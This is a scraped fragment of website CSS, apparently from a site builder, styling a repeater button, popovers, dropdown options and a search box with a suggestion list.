.style-k1zbvc7frepeaterButton {height:100%;position:relative;box-sizing:border-box;display:inline-block;cursor:pointer;font:normal normal normal 16px/1.4em proxima-n-w01-reg,sans-serif;}
.style-k1zbvc7frepeaterButton[data-state~="header"] a,.style-k1zbvc7frepeaterButton[data-state~="header"] div {cursor:default !important;}
.style-k1zbvc7frepeaterButtonlinkElement {display:inline-block;height:100%;width:100%;}
.style-k1zbvc7frepeaterButton_gapper {padding:0 5px;}
.style-k1zbvc7frepeaterButtonlabel {display:inline-block;padding:0 10px;color:#C2A144;transition:color 0.4s ease 0s;}
.style-k1zbvc7frepeaterButton[data-state~="drop"] {width:100%;display:block;}
.style-k1zbvc7frepeaterButton[data-state~="drop"] .style-k1zbvc7frepeaterButtonlabel {padding:0 .5em;}
.style-k1zbvc7frepeaterButton[data-state~="over"] .style-k1zbvc7frepeaterButtonlabel,.style-k1zbvc7frepeaterButton[data-preview~="hover"] .style-k1zbvc7frepeaterButtonlabel {color:#C2A144;transition:color 0.4s ease 0s;}
.style-k1zbvc7frepeaterButton[data-state~="selected"] .style-k1zbvc7frepeaterButtonlabel,.style-k1zbvc7frepeaterButton[data-preview~="active"] .style-k1zbvc7frepeaterButtonlabel {color:#C2A144;transition:color 0.4s ease 0s;}</style><style type="text/css" data-styleid="style-k4zi480t">
.style-k4zi480t .Focusable2462520956--root{}
.style-k4zi480t .Focusable2462520956--root[data-focusable2462520956-focus]{}
.style-k4zi480t .Focusable2462520956--root[data-focusable2462520956-focus-visible]{}
.style-k4zi480t .Focusable2462520956--focus-box{outline: none}
.style-k4zi480t .Focusable2462520956--focus-box-error{outline: none}
.style-k4zi480t .Popover4030356113--root{position: relative;display: inline-block}
.style-k4zi480t .Popover4030356113--root[data-popover4030356113-fluid]{display: block}
.style-k4zi480t .Popover4030356113--popoverAnimation{}
.style-k4zi480t .Popover4030356113--popoverAnimation-enter{}
.style-k4zi480t .Popover4030356113--popoverAnimation-enter.Popover4030356113--popoverAnimation-enter-active{}
.style-k4zi480t .Popover4030356113--popoverAnimation-exit{}
.style-k4zi480t .Popover4030356113--popoverAnimation-exit.Popover4030356113--popoverAnimation-exit-active{}
.style-k4zi480t .Popover4030356113--popoverContent{background-color: white;border-width: 1px;border-style: solid;border-color: black;border-radius: initial;padding: initial}
.style-k4zi480t .Popover4030356113--arrow{width: 0;height: 0;border-style: solid;position: absolute;margin: 5px}
.style-k4zi480t .Popover4030356113--popover{}
.style-k4zi480t .Popover4030356113--withArrow{}
.style-k4zi480t .Popover4030356113--popover[data-placement*="right"].Popover4030356113--withArrow{padding-left: 5px}
.style-k4zi480t .Popover4030356113--popover[data-placement*="right"].Popover4030356113--withArrow .Popover4030356113--arrow{border-width: 5px 5px 5px 0;left: calc(-1 * 5px);margin-left: 5px;margin-right: 0;border-color: transparent black transparent transparent}
.style-k4zi480t .Popover4030356113--popover[data-placement*="left"].Popover4030356113--withArrow{padding-right: 5px}
.style-k4zi480t .Popover4030356113--popover[data-placement*="left"].Popover4030356113--withArrow .Popover4030356113--arrow{border-width: 5px 0 5px 5px;right: calc(-1 * 5px);margin-left: 0;margin-right: 5px;border-color: transparent transparent transparent black}
.style-k4zi480t .Popover4030356113--popover[data-placement*="bottom"].Popover4030356113--withArrow{padding-top: 5px}
.style-k4zi480t .Popover4030356113--popover[data-placement*="bottom"].Popover4030356113--withArrow .Popover4030356113--arrow{border-width: 0 5px 5px 5px;top: calc(-1 * 5px);margin-top: 5px;margin-bottom: 0;border-color: transparent transparent black transparent}
.style-k4zi480t .Popover4030356113--popover[data-placement*="top"].Popover4030356113--withArrow{padding-bottom: 5px}
.style-k4zi480t .Popover4030356113--popover[data-placement*="top"].Popover4030356113--withArrow .Popover4030356113--arrow{border-width: 5px 5px 0 5px;bottom: calc(-1 * 5px);margin-top: 0;margin-bottom: 5px;border-color: black transparent transparent transparent}
.style-k4zi480t .Popover4030356113--popoverElement{}
.style-k4zi480t .Divider1673160470--root{}
.style-k4zi480t .Divider1673160470--root[data-divider1673160470-customdivider]{reset: all}
.style-k4zi480t .Divider1673160470--root:not([data-divider1673160470-customdivider]){height: 1px;background-color: black;opacity: initial;margin-top: initial;margin-bottom: initial}
.style-k4zi480t .Divider1673160470--root[data-divider1673160470-vertical]{height: auto;width: 1px}
.style-k4zi480t .ClearButton435542843--root{margin: 0 15px;padding: 0;box-sizing: border-box;text-align: center;border: none;outline: none;background-color: transparent;color: rgba(0,0,0,0.6);opacity: 0.6}
.style-k4zi480t .ClearButton435542843--root:focus, .style-k4zi480t .ClearButton435542843--root:active, .style-k4zi480t .ClearButton435542843--root:hover{color: rgba(0,0,0,1);opacity: 1}
.style-k4zi480t .SuggestionHeader2573664266--root{padding: 20px 20px 11px 20px;font-size: 14px}
.style-k4zi480t .SuggestionHeader2573664266--inner{display: flex;flex: 1;justify-content: space-between}
.style-k4zi480t .SuggestionHeader2573664266--divider{margin-top: 8px;width: 100%;height: 1px;background: rgba(0,0,0,0.2)}
.style-k4zi480t .SuggestionHeader2573664266--title{font-size: 14px}
.style-k4zi480t .SuggestionHeader2573664266--show-all-link{font-size: 0.9em;opacity: 0.8;transition: opacity 0.2s;flex-shrink: 0}
.style-k4zi480t .SuggestionHeader2573664266--show-all-link:hover{opacity: 1}
.style-k4zi480t .SuggestionHeader2573664266--show-all-link:link, .style-k4zi480t .SuggestionHeader2573664266--show-all-link:hover, .style-k4zi480t .SuggestionHeader2573664266--show-all-link:active, .style-k4zi480t .SuggestionHeader2573664266--show-all-link:focus{text-decoration: none;color: inherit}
.style-k4zi480t .DropdownOption1310379828--root{cursor: pointer}
.style-k4zi480t .DropdownOption1310379828--root[data-dropdownoption1310379828-hovered]{background-color: lightgrey}
.style-k4zi480t .DropdownOption1310379828--root[data-dropdownoption1310379828-disabled]{cursor: default;background-color: white}
.style-k4zi480t .DropdownOption1310379828--root[data-dropdownoption1310379828-selected]{background-color: grey}
.style-k4zi480t .DropdownOption1310379828--root[data-dropdownoption1310379828-selected][data-dropdownoption1310379828-hovered]{background-color: dimgrey}
.style-k4zi480t .DropdownOption1310379828--root:not([data-dropdownoption1310379828-selectable]){cursor: default}
.style-k4zi480t .DropdownOption1310379828--highlight{background-color: transparent;font-weight: bold}
.style-k4zi480t .DropdownOption1310379828--nonHighlight{}
.style-k4zi480t .ImageCover1084344707--image-cover{width: 100%;height: 100%;background-position: 50%;background-size: cover}
.style-k4zi480t .ImageCover1084344707--image-cover::before{content: '';display: block;padding-top: calc(3,4 * 100%)}
.style-k4zi480t .ImageCover1084344707--image-cover[data-imagecover1084344707-placeholder]{background-image: url("[data-uri]")}
.style-k4zi480t .ImageCover1084344707--image-cover[data-imagecover1084344707-loading]{position: relative;overflow: hidden;background-color: #eeeeee}
.style-k4zi480t .ImageCover1084344707--image-cover[data-imagecover1084344707-loading]::after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-image: linear-gradient(to right,rgba(225,225,225,0),#e0e0e0 51%,rgba(231,231,231,0));animation-name: ImageCover1084344707--loading;animation-duration: 1.5s;animation-iteration-count: infinite}
@keyframes ImageCover1084344707--loading{
  0%{transform: translateX(-100%)}
  100%{transform: translateX(100%)}
}
.style-k4zi480t .Input862952661--root{position: relative}
.style-k4zi480t .Input862952661--nativeInput{}
.style-k4zi480t .Title3876996111--root{display: inline-block;text-decoration: none;font-weight: bold;color: #000;font-size: 20px;max-width: 100%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;align-self: flex-start}
.style-k4zi480t .Title3876996111--root:hover{text-decoration: underline}
.style-k4zi480t .Description541329862--root{font-size: 14px}
.style-k4zi480t .RatioBox302452563--ratio{display: inline-block;position: relative;width: var(--width);height: var(--height)}
.style-k4zi480t .RatioBox302452563--ratioElement{display: block;width: var(--width);height: var(--height);visibility: hidden;text-align: left}
.style-k4zi480t .RatioBox302452563--children{position: absolute;top: 50%;left: 50%;margin-right: -50%;transform: translate(-50%,-50%)}
.style-k4zi480t .buttonnext2470651221--root{display: inline-flex;align-items: center;cursor: pointer}
.style-k4zi480t .buttonnext2470651221--content{}
.style-k4zi480t .buttonnext2470651221--prefix{flex-shrink: 0}
.style-k4zi480t .buttonnext2470651221--suffix{flex-shrink: 0}
.style-k4zi480t .buttonnext2470651221--root[data-buttonnext2470651221-disabled]{cursor: default}
.style-k4zi480t .buttonnext2470651221--root[disabled]{pointer-events: none}
.style-k4zi480t .DropdownContent1137355063--root{outline: 0}
.style-k4zi480t .DropdownContent1137355063--optionsContainer{outline: 0;overflow: auto;max-height: 260px;position: relative}
.style-k4zi480t .DropdownContent1137355063--dropdownOption{}
.style-k4zi480t .SuggestionFooter4094576039--root{cursor: pointer;padding: 12px 20px;display: flex;align-items: center;opacity: 0.6;transition: opacity 0.2s;box-sizing: border-box}
.style-k4zi480t .SuggestionFooter4094576039--root:hover{opacity: 1}
.style-k4zi480t .SuggestionFooter4094576039--root:link, .style-k4zi480t .SuggestionFooter4094576039--root:hover, .style-k4zi480t .SuggestionFooter4094576039--root:active, .style-k4zi480t .SuggestionFooter4094576039--root:focus{text-decoration: none}
.style-k4zi480t .SuggestionFooter4094576039--icon{width: 12px;height: 12px;margin-right: 12px}
.style-k4zi480t .SuggestionFooter4094576039--text{font-size: 12px}
.style-k4zi480t .Thumbnail3214726925--root{flex-shrink: 0;width: 200px;height: 150px;display: inline-block}
.style-k4zi480t .ListLayoutItem883255491--root{display: flex;margin-bottom: 32px;line-height: 1.0em}
.style-k4zi480t .ListLayoutItem883255491--root:last-child{margin-bottom: 0}
.style-k4zi480t .ListLayoutItem883255491--lineClamp{display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis}
.style-k4zi480t .ListLayoutItem883255491--content{margin-left: 32px;display: flex;flex-direction: column;min-width: 0;justify-content: center}
.style-k4zi480t .ListLayoutItem883255491--thumbnail{width: 176px;height: 124px}
.style-k4zi480t .ListLayoutItem883255491--title{}
.style-k4zi480t .ListLayoutItem883255491--description{margin-top: 8px;min-height: 20px;max-height: 70px;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis}
.style-k4zi480t .ListLayoutItem883255491--root[data-listlayoutitem883255491-mobileview] .ListLayoutItem883255491--description{margin-top: 4px;max-height: 40px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis}
.style-k4zi480t .ListLayoutItem883255491--root[data-listlayoutitem883255491-mobileview]{margin-bottom: 20px}
.style-k4zi480t .ListLayoutItem883255491--root[data-listlayoutitem883255491-mobileview] .ListLayoutItem883255491--content{margin-left: 0}
.style-k4zi480t .ListLayoutItem883255491--root[data-listlayoutitem883255491-mobileview] .ListLayoutItem883255491--title{font-size: 16px}
.style-k4zi480t .Dropdown1618236393--root{}
.style-k4zi480t .Dropdown1618236393--root .Popover4030356113--popover{min-width: 100%}
.style-k4zi480t .Dropdown1618236393--dropdownContent{}
.style-k4zi480t .InputWithOptions1388935843--root{}
.style-k4zi480t .InputWithOptions1388935843--inputComponent{}
.style-k4zi480t .ListLayout2311670055--root{width: 100%;margin-bottom: 52px}
.style-k4zi480t .ListLayout2311670055--root[data-listlayout2311670055-mobileview]{margin-bottom: 32px}
.style-k4zi480t .SearchBox1798785029--root{display: flex;width: 100%;height: 100%;border-radius: 16px}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable][data-searchbox1798785029-expandeddirection="left"]{flex-direction: row-reverse}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{z-index: 999}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{z-index: 998}
.style-k4zi480t .SearchBox1798785029--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t .SearchBox1798785029--root .SearchBox1798785029--button-icon, .style-k4zi480t .SearchBox1798785029--root .SearchBox1798785029--icon{font: normal normal 300 normal 16px / normal Roboto, system-ui, sans-serif}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-withoverridefontsize] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-withoverridefontsize] .SearchBox1798785029--button-icon, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-withoverridefontsize] .SearchBox1798785029--icon{font-size: var(--font-size)}
.style-k4zi480t .SearchBox1798785029--clearButton{color: rgba(0,0,0,0.96);visibility: hidden}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-shouldshowclearicon] .SearchBox1798785029--clearButton{visibility: visible}
.style-k4zi480t .SearchBox1798785029--inputContainer{width: 100%}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--inputContainer{width: auto}
.style-k4zi480t .SearchBox1798785029--input{}
.style-k4zi480t .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverElement{border-bottom: none}
.style-k4zi480t .SearchBox1798785029--input{cursor: text;box-sizing: border-box;width: 100%;height: 100%;display: flex;align-items: center}
.style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{display: flex;align-items: center;box-sizing: border-box;margin: 0;width: 100%;height: 100%}
.style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{outline: none;border: none;width: 100%;background: transparent;padding: 8px 0px 8px 0}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{box-sizing: border-box;width: var(--expanded-width);transition: width .25s ease-out, padding .25s ease-out}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{width: 0;padding: 8px 0}
.style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput::-ms-clear{display: none}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-textalignment="left"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{padding-left: var(--text-spacing)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-textalignment="center"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{padding-left: 8px}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-textalignment="left"][data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-textalignment="center"][data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{padding-left: 0}
.style-k4zi480t .SearchBox1798785029--input::before{content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: 16px;box-shadow: none;z-index: 0}
.style-k4zi480t .SearchBox1798785029--input .Popover4030356113--popoverElement{width: 100%;height: 100%;overflow: hidden;display: flex;align-items: center;box-sizing: border-box;border-radius: 16px;border-style: solid;border-width: 1px;border-color: rgba(0,0,0,0.6)}
.style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput::placeholder{color: rgba(0,0,0,0.6)}
.style-k4zi480t .SearchBox1798785029--icon{color: rgba(0,0,0,0.6);flex-shrink: 0;min-width: 14px;min-height: 14px;max-width: 50px;max-height: 50px;width: 0.9em;height: 0.9em}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-iconalignment="left"] .SearchBox1798785029--icon{margin-left: var(--icon-spacing)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-iconalignment="right"] .SearchBox1798785029--icon{margin-right: var(--icon-spacing)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--icon{margin: 0}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--input .SearchBox1798785029--icon, .style-k4zi480t .SearchBox1798785029--input:hover .SearchBox1798785029--icon{color: rgba(0,0,0,1)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--icon, .style-k4zi480t .SearchBox1798785029--input:focus-within .SearchBox1798785029--icon{color: rgba(0,0,0,1)}
.style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{color: rgba(0,0,0,0.96)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-textalignment="left"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{text-align: left;overflow: hidden;text-overflow: ellipsis}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-textalignment="center"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{text-align: center}
.style-k4zi480t .SearchBox1798785029--button{flex-direction: column;flex-shrink: 0;outline: none;border: none;padding: 0;box-sizing: border-box;height: 100%}
.style-k4zi480t .SearchBox1798785029--button .buttonnext2470651221--content{display: flex}
.style-k4zi480t .SearchBox1798785029--button{border-style: solid;border-width: 1px;border-color: rgba(0,0,0,0.6);border-top: none;border-bottom: none}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-buttonalignment="right"] .SearchBox1798785029--button{border-right: none}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-buttonalignment="left"] .SearchBox1798785029--button{border-left: none}
.style-k4zi480t .SearchBox1798785029--button .buttonnext2470651221--content{background: rgba(0,0,0,0.07);flex-grow: 1;align-items: center;display: flex}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--button .buttonnext2470651221--content, .style-k4zi480t .SearchBox1798785029--button .buttonnext2470651221--content:hover{background: rgba(0,0,0,0.1)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--button .buttonnext2470651221--content, .style-k4zi480t .SearchBox1798785029--button .buttonnext2470651221--content:active{background: rgba(0,0,0,0.2)}
.style-k4zi480t .SearchBox1798785029--button-icon{color: rgba(0,0,0,0.96);min-width: 14px;min-height: 14px;max-width: 50px;max-height: 50px;width: 0.9em;height: 0.9em;margin: 0 var(--icon-spacing)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--button .SearchBox1798785029--button-icon, .style-k4zi480t .SearchBox1798785029--button:hover .SearchBox1798785029--button-icon{color: rgba(0,0,0,1)}
.style-k4zi480t .SearchBox1798785029--button[data-focusable2462520956-focus] .SearchBox1798785029--button-icon{color: rgba(0,0,0,1)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--button .SearchBox1798785029--button-icon, .style-k4zi480t .SearchBox1798785029--button:active .SearchBox1798785029--button-icon{color: rgba(0,0,0,1)}
.style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{background: rgb(255,255,255)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent, .style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:hover{background: rgb(255,255,245)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent, .style-k4zi480t .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:focus-within{background: rgba(255,255,215,1)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--button, .style-k4zi480t .SearchBox1798785029--root:hover .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root:hover .SearchBox1798785029--button{border-width: 1px;border-color: rgba(0,0,0,0.6)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--button, .style-k4zi480t .SearchBox1798785029--root:focus-within .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root:focus-within .SearchBox1798785029--button{border-width: 1px;border-color: rgba(0,0,0,0.6)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-withsuggestions] .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-withsuggestions] .SearchBox1798785029--input[data-dropdown1618236393-content-visible]::before{border-bottom-left-radius: 0;border-bottom-right-radius: 0}
.style-k4zi480t .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverContent{z-index: 1000;left: 0;right: 0}
.style-k4zi480t .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverElement{z-index: 1001}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent{background: rgba(255, 255, 215, 1)}
.style-k4zi480t .SearchBox1798785029--input .Popover4030356113--popoverContent{overflow: hidden;border: none;min-width: var(--suggestions-min-width);box-sizing: border-box;box-shadow: none;border-style: solid;border-color: rgba(0,0,0,0.6);border-width: 1px;border-radius: 16px;border-top: none;border-top-left-radius: 0;border-top-right-radius: 0}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-withsuggestionstopborder] .SearchBox1798785029--input .Popover4030356113--popoverContent{border-top-style: solid;border-top-width: var(--suggestions-top-border-width);border-top-color: var(--suggestions-top-border-color)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--input .Popover4030356113--popoverElement{overflow: auto}
.style-k4zi480t .SearchBox1798785029--input .Popover4030356113--popoverContent{min-width: 280px}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-selected], .style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered]{background: none}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-selected] .ListLayoutItem883255491--root, .style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-selected] .SuggestionHeader2573664266--root{background: none}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered] .ListLayoutItem883255491--root{background: rgba(255,255,175,0.7)}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--optionsContainer{max-height: var(--suggestions-max-height)}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption .SuggestionHeader2573664266--root{cursor: default}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered] .SuggestionHeader2573664266--root .SuggestionHeader2573664266--show-all-link{opacity: 1}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered] .SuggestionHeader2573664266--root{background: rgba(255,255,175,0.7)}
.style-k4zi480t .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption:hover{background: none}
.style-k4zi480t .SearchBox1798785029--root .ListLayoutItem883255491--root{padding: 10px 20px;cursor: pointer}
.style-k4zi480t .SearchBox1798785029--root .ListLayoutItem883255491--root .ListLayoutItem883255491--thumbnail{width: 73px;height: 55px}
.style-k4zi480t .SearchBox1798785029--root .ListLayoutItem883255491--root .ListLayoutItem883255491--content{margin-left: 12px}
.style-k4zi480t .SearchBox1798785029--root .ListLayoutItem883255491--root .ListLayoutItem883255491--title{color: rgba(0,0,0,0.96);font: normal normal 300 normal 16px;text-decoration: none;line-height: 1.5em}
.style-k4zi480t .SearchBox1798785029--root .ListLayoutItem883255491--root .ListLayoutItem883255491--description{display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;min-height: auto;color: rgba(0,0,0,0.96);font: normal normal 300 normal 16px / normal Roboto, system-ui, sans-serif;font-size: 12px;line-height: 1.42em;margin-top: 4px}
.style-k4zi480t .SearchBox1798785029--suggestion-item-link:link, .style-k4zi480t .SearchBox1798785029--suggestion-item-link:hover, .style-k4zi480t .SearchBox1798785029--suggestion-item-link:hover, .style-k4zi480t .SearchBox1798785029--suggestion-item-link:active{text-decoration: none}
.style-k4zi480t .SearchBox1798785029--root .SuggestionHeader2573664266--root, .style-k4zi480t .SearchBox1798785029--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--title{font: normal normal 300 normal 16px}
.style-k4zi480t .SearchBox1798785029--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--title, .style-k4zi480t .SearchBox1798785029--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--show-all-link{color: rgba(0,0,0,0.96);line-height: 1.5em;text-decoration: none}
.style-k4zi480t .SearchBox1798785029--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--divider{background: rgba(0, 0, 0, 0.3)}
.style-k4zi480t .SearchBox1798785029--root .SuggestionFooter4094576039--root{font: normal normal 300 normal 16px / normal Roboto, system-ui, sans-serif;color: rgba(0,0,0,0.96)}
.style-k4zi480t .SearchBox1798785029--root .SuggestionFooter4094576039--root .SuggestionFooter4094576039--text{font: normal normal 300 normal 16px / normal Roboto, system-ui, sans-serif;font-size: 12px}
.style-k4zi480t .SearchBox1798785029--root .SuggestionFooter4094576039--root .SuggestionFooter4094576039--icon{color: rgba(0,0,0,1)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled]{user-select: none}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--clearButton{opacity: 0.3}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput::placeholder{opacity: 0.9}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--icon, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button{cursor: default}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .buttonnext2470651221--content, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .buttonnext2470651221--content:hover, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .buttonnext2470651221--content:focus{background: rgba(0, 0, 0, 0.3)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .SearchBox1798785029--button-icon, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button:hover .SearchBox1798785029--button-icon, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button[data-focusable2462520956-focus] .SearchBox1798785029--button-icon{color: rgba(0, 0, 0, 0.3)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled]:hover .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled]:hover .SearchBox1798785029--button, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled]:focus-within .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled]:focus-within .SearchBox1798785029--button{border-width: 1px;border-color: rgba(0, 0, 0, 0.3)}
.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .SearchBox1798785029--icon, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input:hover .SearchBox1798785029--icon, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input:focus-within .SearchBox1798785029--icon å{color: rgba(0, 0, 0, 0.3)}
